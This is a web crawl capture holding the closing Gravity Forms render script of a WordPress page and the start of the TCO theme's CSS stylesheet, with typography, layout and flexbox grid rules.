 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tcomn.com/wp-content/themes/tco/style.css?ver=2.1.5
body_size: 158784
content:
/*
Theme Name: TCO
Author: Bust Out Solutions
Description: The theme for the Main TCO Site
Version: 0.0.1
*/
@import url(fonts/gothamhtf.css);
/*
------------------------------------------------------
COLORS
------------------------------------------------------
*/
/*
------------------------------------------------------
LAYOUT
------------------------------------------------------
*/
/*
------------------------------------------------------
MODIFIERS
------------------------------------------------------
*/
/*
------------------------------------------------------
TYPE
------------------------------------------------------
*/
@import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap");
@font-face {
  font-family: "flipboard_jnlregular";
  src: url("fonts/flipboard-webfont.woff2") format("woff2"), url("fonts/flipboard-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.post img {
  max-width: 100%;
  height: auto;
}

/*
------------------------------------------------------
REM GRID
Setup the Breakpoint Map and responsive REM grid size
------------------------------------------------------
*/
@media screen and (max-width: 768px) {
  html {
    font-size: 10px;
  }
}

@media screen and (min-width: 768px) and (max-width: 768px) {
  html {
    font-size: 10px;
  }
}

@media screen and (min-width: 768px) {
  html {
    font-size: 10px;
  }
}

@media screen and (max-width: 480px) {
  html {
    font-size: 10px;
  }
}

@media screen and (min-width: 1000px) {
  html {
    font-size: 10px;
  }
}

/*
------------------------------------------------------
BORDER BOX
Give everything box-sizing: border-box
------------------------------------------------------
*/
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

/*
------------------------------------------------------
TYPE MIXINS
------------------------------------------------------
*/
/*
------------------------------------------------------
HEADINGS

TAGS
h1, h2, h3, h4, h5, h6
------------------------------------------------------
*/
h1, h2, h3, h4, h5, h6 {
  position: relative;
  margin: 0;
  font-style: normal;
}

h1, .h1 {
  color: #1C68A5;
  top: 1.4rem;
  margin-bottom: 2rem;
  line-height: 5rem;
  font-size: 32px;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

h2, .h2 {
  color: #7d8787;
  top: 6px;
  margin-bottom: 1rem;
  line-height: 3rem;
  font-size: 26px;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

h3, .h3 {
  color: #7d8787;
  top: 8px;
  margin-bottom: 1rem;
  line-height: 3rem;
  font-size: 20px;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

h4, .h4 {
  color: #7d8787;
  top: 1rem;
  margin-bottom: 0;
  line-height: 3rem;
  font-size: 19px;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

h5, .h5 {
  color: #7d8787;
  top: 1rem;
  margin-bottom: 0;
  line-height: 3rem;
  font-size: 16px;
  font-weight: bold;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

h6, .h6 {
  color: #7d8787;
  top: 1rem;
  margin-bottom: 0;
  line-height: 3rem;
  font-size: 16px;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

@media screen and (max-width: 768px) {
  h1, .h1 {
    top: 1.4rem;
    margin-bottom: 2rem;
    line-height: 5rem;
    font-size: 28px;
  }
  h2, .h2 {
    top: 6px;
    margin-bottom: 1rem;
    line-height: 3rem;
    font-size: 22px;
  }
  h3, .h3 {
    top: 8px;
    margin-bottom: 1rem;
    line-height: 3rem;
    font-size: 18px;
  }
  h4, .h4 {
    top: 1rem;
    margin-bottom: 0;
    line-height: 3rem;
    font-size: 19px;
  }
  h5, .h5 {
    top: 1rem;
    margin-bottom: 0;
    line-height: 3rem;
    font-size: 16px;
  }
  h6, .h6 {
    top: 1rem;
    margin-bottom: 0;
    line-height: 3rem;
    font-size: 16px;
  }
}

/*
------------------------------------------------------
INLINE
These should only be used inside body copy text
elements like <p> and <li>.

TAGS
a, strong, b, em, dfn, strike, del, sub, sup
------------------------------------------------------
*/
a {
  color: #1C68A5;
  background-color: transparent;
}

a:active, a:hover {
  outline: 0;
}

h1 > a,
h2 > a,
h3 > a {
  text-decoration: none;
}

strong, b {
  font-weight: bold;
  line-height: 1px;
}

em, dfn {
  font-style: oblique;
  line-height: 1px;
}

strike, del {
  text-decoration: line-through;
  line-height: 1px;
}

sup {
  top: -0.5em;
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* Youtube embeds */
main .container .acf-map {
  max-width: 100% !important;
  width: 480px !important;
  max-height: 320px !important;
  height: 320px !important;
  margin: 0 auto;
  text-align: center;
}

.mh-60 {
  max-height: 60px;
  width: auto;
}

/*
------------------------------------------------------
LISTS

TAGS
ul,ol,dl,dt,dd,li

MODIFIERS
.is-sm			Small body copy size
.is-md			Medium body copy size
.is-lg			Large body copy size
.is-unstyled	Remove list style and padding
.is-inline		List displays as a series of inline elements
.is-tight		Remove bottom margin from list items
------------------------------------------------------
*/
ul, ol {
  position: relative;
  margin: 0 0 2rem 0;
  padding: 0 0 0 5rem;
}

ol {
  padding: 0 0 0 5rem;
}

li {
  color: #7d8787;
  position: relative;
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
  margin-bottom: 1rem;
}

ul.is-unstyled, .sidebar-resources ul, .list-with-dots ul,
ol.is-unstyled {
  list-style: none;
  padding: 0;
}

ul.is-inline,
ol.is-inline {
  display: inline;
  list-style: none;
  padding: 0;
}

ul.is-inline > li,
ol.is-inline > li {
  display: inline;
}

ul.is-tight > li,
ol.is-tight > li {
  margin-bottom: 0;
}

ul.is-lg > li,
ol.is-lg > li,
li.is-lg {
  top: 8px;
  margin-bottom: 2rem;
  line-height: 3rem;
  font-size: 2.2rem;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

ul.is-md > li,
ol.is-md > li,
li.is-md {
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

ul.is-sm > li,
ol.is-sm > li,
li.is-sm,
.sidebar-resources li {
  top: 0.7rem;
  margin-bottom: 2rem;
  line-height: 1.5;
  font-size: 1.3rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

dl {
  position: relative;
  margin: 0;
  font-style: normal;
}

dt, dd {
  color: #7d8787;
  position: relative;
  margin: 0;
  font-style: normal;
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

dt {
  margin-bottom: 0;
  font-weight: bold;
}

dl.is-lg > dd,
dd.is-lg {
  top: 8px;
  margin-bottom: 2rem;
  line-height: 3rem;
  font-size: 2.2rem;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

dl.is-lg > dt,
dt.is-lg {
  top: 8px;
  margin-bottom: 2rem;
  line-height: 3rem;
  font-size: 2.2rem;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
  margin-bottom: 0;
  font-weight: bold;
}

dl.is-md > dd,
dd.is-md {
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

dl.is-md > dt,
dt.is-md {
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
  margin-bottom: 0;
  font-weight: bold;
}

dl.is-sm > dd,
dd.is-sm {
  top: 0.7rem;
  margin-bottom: 2rem;
  line-height: 1.5;
  font-size: 1.3rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

dl.is-sm > dt,
dt.is-sm {
  top: 0.7rem;
  margin-bottom: 2rem;
  line-height: 1.5;
  font-size: 1.3rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
  margin-bottom: 0;
  font-weight: bold;
}

/*
------------------------------------------------------
TEXT
Basic text tags.

TAGS
p, address, blockquote, summary, figcaption 

MODIFIERS
.is-sm			Small body copy size
.is-md			Medium body copy size
.is-lg			Large body copy size
------------------------------------------------------
*/
p,
address,
blockquote,
summary,
figcaption {
  color: #7d8787;
  position: relative;
  margin: 0;
  font-style: normal;
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

@media screen and (max-width: 768px) {
  p,
  address,
  blockquote,
  summary,
  figcaption {
    top: 1rem;
    margin: 0 0 2rem 0;
    line-height: 1.5;
    font-size: 1.4rem;
    font-weight: normal;
    font-family: "Gotham SSm A", "Gotham SSm B";
  }
}

p.is-lg,
address.is-lg,
blockquote.is-lg,
summary.is-lg,
figcaption.is-lg {
  top: 8px;
  margin-bottom: 2rem;
  line-height: 3rem;
  font-size: 2.2rem;
  font-weight: 300;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

@media screen and (max-width: 768px) {
  p.sm-lg,
  address.sm-lg,
  blockquote.sm-lg,
  summary.sm-lg,
  figcaption.sm-lg {
    top: 8px;
    margin-bottom: 2rem;
    line-height: 3rem;
    font-size: 2.2rem;
    font-weight: 300;
    font-family: "Gotham SSm A", "Gotham SSm B";
  }
}

p.is-md,
address.is-md,
blockquote.is-md,
summary.is-md,
figcaption.is-md {
  top: 1rem;
  margin: 0 0 2rem 0;
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

@media screen and (max-width: 768px) {
  p.sm-md,
  address.sm-md,
  blockquote.sm-md,
  summary.sm-md,
  figcaption.sm-md {
    top: 1rem;
    margin: 0 0 2rem 0;
    line-height: 1.5;
    font-size: 1.4rem;
    font-weight: normal;
    font-family: "Gotham SSm A", "Gotham SSm B";
  }
}

p.is-sm,
address.is-sm,
blockquote.is-sm,
summary.is-sm,
figcaption.is-sm {
  top: 0.7rem;
  margin-bottom: 2rem;
  line-height: 1.5;
  font-size: 1.3rem;
  font-weight: normal;
  font-family: "Gotham SSm A", "Gotham SSm B";
}

@media screen and (max-width: 768px) {
  p.sm-sm,
  address.sm-sm,
  blockquote.sm-sm,
  summary.sm-sm,
  figcaption.sm-sm {
    top: 0.7rem;
    margin-bottom: 2rem;
    line-height: 1.5;
    font-size: 1.3rem;
    font-weight: normal;
    font-family: "Gotham SSm A", "Gotham SSm B";
  }
}

/*
------------------------------------------------------
HR (RULE)

TAGS
hr
------------------------------------------------------
*/
hr {
  margin: -1px 0 0 0;
  height: 0;
  border: 0;
  border-bottom: 1px solid #D8D8D8;
}

/*
----------------------------------------------------
BASELINE
REM size baseline overlay, apply to body element
----------------------------------------------------
*/
.baseline:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1000%;
  z-index: 10000;
  pointer-events: none;
  background-size: 100% 1rem;
  background-image: linear-gradient(rgba(0, 0, 0, 0.1) 0, rgba(0, 0, 0, 0.1) 1px, transparent 1px, transparent 1rem);
}

/*
----------------------------------------------------
CHECKERBOARD
REM size checkerboard overlay, apply to body element
----------------------------------------------------
*/
.checkerboard:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1000%;
  z-index: 10000;
  pointer-events: none;
  background-size: 2rem 2rem;
  background-position: 0 0, 1rem 1rem;
  background-image: linear-gradient(45deg, rgba(0, 0, 0, 0.05) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.05) 75%, rgba(0, 0, 0, 0.05)), linear-gradient(45deg, rgba(0, 0, 0, 0.05) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.05) 75%, rgba(0, 0, 0, 0.05));
}

/*
------------------------------------------------------
LAYOUT
This collection of modules provide the core layout
system of the framework.
------------------------------------------------------


Markup
------------------------------------------------------
<body>
    <header class="header">
        <div class="container"></div>
    </header>
    <main>
        <section class="section">
            <div class="container"></div>
        </section>
    </main>
    <footer class="footer">
        <div class="container"></div>
    </footer>
</body>


Capabilities
------------------------------------------------------
Sticky Footer
	footer sticks to bottom of page, can't be disabled
Container Padding
	responsive container padding managed through settings
Container Min/Max Width
	max/min width for sizes larger than sm


Header Options
------------------------------------------------------
.header.is-overlaid
	header overlaps first section
.header.is-fixed
	header overlaps first section and stays at top


Section Options (Supports responsive prefixes sm, md)
------------------------------------------------------
.section.is-natural
	section is height of it's content (default)
.section.is-full
	section is a minimum of 100% of the viewport height
.section.is-short
	section is a minimum of short height setting
.section.is-tall
	section is a minimum of tall height setting
.section.is-top
	container is at the top section (default)
.section.is-middle
	container is centered vertically in section
.section.is-bottom
	container is at the bottom of section


Notes
------------------------------------------------------
- Don't pad sections - keep it to containers
- Consider padding first section's container if you have an overlaid header
- Sections and containers shouldn't have margins

*/
body {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin: 0;
  min-height: 100vh;
  font-size: 0;
}

.main {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

.container {
  position: relative;
  margin: 0 auto;
  width: 100%;
  max-width: 1080px;
  min-width: 768px;
}

@media screen and (max-width: 768px) {
  .container {
    max-width: initial;
    min-width: initial;
  }
}

.section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-left: 5rem;
  padding-right: 5rem;
  overflow: hidden;
}

.section .container {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (max-width: 768px) {
  .section {
    padding-left: 2rem;
    padding-right: 2rem;
  }
  .section .container {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

.section.is-full {
  min-height: 100vh;
}

.section.is-tall .container {
  min-height: 58rem;
}

.section.is-natural .container {
  min-height: auto;
}

.section.is-top .container {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.section.is-middle .container {
  -ms-flex-item-align: center;
      align-self: center;
}

.section.is-bottom .container {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

@media screen and (max-width: 768px) {
  .section.sm-full {
    min-height: 100vh;
  }
  .section.sm-tall .container {
    min-height: 58rem;
  }
  .section.sm-natural .container {
    min-height: auto;
  }
  .section.sm-top .container {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .section.sm-middle .container {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .section.sm-bottom .container {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

@media screen and (min-width: 768px) and (max-width: 768px) {
  .section.md-full {
    min-height: 100vh;
  }
  .section.md-tall .container {
    min-height: 58rem;
  }
  .section.md-natural .container {
    min-height: auto;
  }
  .section.md-top .container {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .section.md-middle .container {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .section.md-bottom .container {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

body {
  margin-top: 125px;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background-color: #fff;
  z-index: 1000;
  padding-left: 5rem;
  padding-right: 5rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.header .container {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (max-width: 1150px) {
  .header {
    padding-left: 2rem;
    padding-right: 2rem;
  }
  .header .container {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}

.header.is-overlaid {
  position: absolute;
  z-index: 1;
  width: 100%;
}

.header.is-fixed {
  position: fixed;
  z-index: 100;
  width: 100%;
}

.footer {
  position: relative;
  padding-left: 5rem;
  padding-right: 5rem;
}

.footer .container {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (max-width: 768px) {
  .footer {
    padding-left: 2rem;
    padding-right: 2rem;
  }
  .footer .container {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}

/*
----------------------------------------------------
GRID
A responsive grid built with flexbox. Based on...
https://philipwalton.github.io/solved-by-flexbox/demos/grids/
------------------------------------------------------


Markup
------------------------------------------------------
<div class="grid">
	<div class="grid_col"></div>
	<div class="grid_col"></div>
</div>


Grid Options (Supports responsive prefixes sm, md)
------------------------------------------------------
.grid.is-equal
	Equal height grid columns
.grid.is-flipped
	Flip grid column order
.grid.is-top
	Align contained columns to top
.grid.is-middle
	Align contained columns to middle
.grid.is-bottom
	Align contained columns to bottom
.grid.is-gutter-X
	Width of gutters (i.e. is-gutter-1)
.grid.is-col-#of#
	Width of all child columns (i.e. is-col-1of12)
.grid.is-borders
	Draw borders around grid columns - uses pseudo elements


Column Options (Supports responsive prefixes sm, md)
------------------------------------------------------
.grid_col.is-col-#of#
	Width of individual column (i.e. is-col-1of12)
.grid_col.is-top
	Align individual column to top
.grid_col.is-bottom
	Align individual column to bottom
.grid_col.is-middle
	Align individual column to middle
.grid_col.is-order-#
	Ordering of individual column (i.e. is-order-2)
.grid_col.is-offset-#of#
	Offset of individual column (i.e. is-offset-1of12)


Responsive Prefixes
------------------------------------------------------
Use two letter breakpoint codes (sm and md) instead of "is"
for responsive versions of all option classes except borders.


Notes
------------------------------------------------------
- Grid elements use negative margins to remove gutters
  from bottom rows, because of this margin modifier
  classes won't work as expected on grid elements.

*/
.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.grid_col {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.grid.is-equal > .grid_col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.grid.is-flipped {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.grid.is-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.grid.is-middle {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.grid.is-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.grid_col.is-top {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.grid_col.is-middle {
  -ms-flex-item-align: center;
      align-self: center;
}

.grid_col.is-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

@media screen and (max-width: 768px) {
  .grid.sm-equal > .grid_col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .grid.sm-flipped {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .grid.sm-top {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .grid.sm-middle {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .grid.sm-bottom {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .grid_col.sm-top {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .grid_col.sm-middle {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .grid_col.sm-bottom {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

@media screen and (min-width: 768px) and (max-width: 768px) {
  .grid.md-equal > .grid_col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .grid.md-flipped {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .grid.md-top {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .grid.md-middle {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .grid.md-bottom {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .grid_col.md-top {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .grid_col.md-middle {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .grid_col.md-bottom {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

@media screen and (min-width: 768px) {
  .grid.lg-equal > .grid_col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .grid.lg-flipped {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .grid.lg-top {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .grid.lg-middle {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .grid.lg-bottom {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .grid_col.lg-top {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .grid_col.lg-middle {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .grid_col.lg-bottom {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

@media screen and (max-width: 480px) {
  .grid.xs-equal > .grid_col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .grid.xs-flipped {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .grid.xs-top {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .grid.xs-middle {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .grid.xs-bottom {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .grid_col.xs-top {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .grid_col.xs-middle {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .grid_col.xs-bottom {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

@media screen and (min-width: 1000px) {
  .grid.xl-equal > .grid_col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .grid.xl-flipped {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .grid.xl-top {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .grid.xl-middle {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .grid.xl-bottom {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .grid_col.xl-top {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .grid_col.xl-middle {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .grid_col.xl-bottom {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.grid.is-col-1of12 > .grid_col,
div.grid > .grid_col.is-col-1of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 8.33333%;
}

.grid.is-col-2of12 > .grid_col,
div.grid > .grid_col.is-col-2of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 16.66667%;
}

.grid.is-col-3of12 > .grid_col,
div.grid > .grid_col.is-col-3of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 25%;
}

.grid.is-col-4of12 > .grid_col,
div.grid > .grid_col.is-col-4of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 33.33333%;
}

.grid.is-col-5of12 > .grid_col,
div.grid > .grid_col.is-col-5of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 41.66667%;
}

.grid.is-col-6of12 > .grid_col,
div.grid > .grid_col.is-col-6of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 50%;
}

.grid.is-col-7of12 > .grid_col,
div.grid > .grid_col.is-col-7of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 58.33333%;
}

.grid.is-col-8of12 > .grid_col,
div.grid > .grid_col.is-col-8of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 66.66667%;
}

.grid.is-col-9of12 > .grid_col,
div.grid > .grid_col.is-col-9of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 75%;
}

.grid.is-col-10of12 > .grid_col,
div.grid > .grid_col.is-col-10of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 83.33333%;
}

.grid.is-col-11of12 > .grid_col,
div.grid > .grid_col.is-col-11of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 91.66667%;
}

.grid.is-col-12of12 > .grid_col,
div.grid > .grid_col.is-col-12of12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 100%;
}

.grid.is-col-full > .grid_col,
div.grid > .grid_col.is-col-full {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 100%;
}

.grid.is-col-half > .grid_col,
div.grid > .grid_col.is-col-half {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 50%;
}

.grid.is-col-third > .grid_col,
div.grid > .grid_col.is-col-third {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 33.3333%;
}

.grid.is-col-quarter > .grid_col,
div.grid > .grid_col.is-col-quarter {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 25%;
}

.grid.is-col-fifth > .grid_col,
div.grid > .grid_col.is-col-fifth {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 20%;
}

.grid.is-col-20 > .grid_col,
div.grid > .grid_col.is-col-20 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 20%;
}

.grid.is-col-40 > .grid_col,
div.grid > .grid_col.is-col-40 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 40%;
}

.grid.is-col-60 > .grid_col,
div.grid > .grid_col.is-col-60 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 60%;
}

.grid.is-col-80 > .grid_col,
div.grid > .grid_col.is-col-80 {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 80%;
}

@media screen and (max-width: 768px) {
  .grid.sm-col-1of12 > .grid_col,
  div.grid > .grid_col.sm-col-1of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 8.33333%;
  }
  .grid.sm-col-2of12 > .grid_col,
  div.grid > .grid_col.sm-col-2of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 16.66667%;
  }
  .grid.sm-col-3of12 > .grid_col,
  div.grid > .grid_col.sm-col-3of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.sm-col-4of12 > .grid_col,
  div.grid > .grid_col.sm-col-4of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.33333%;
  }
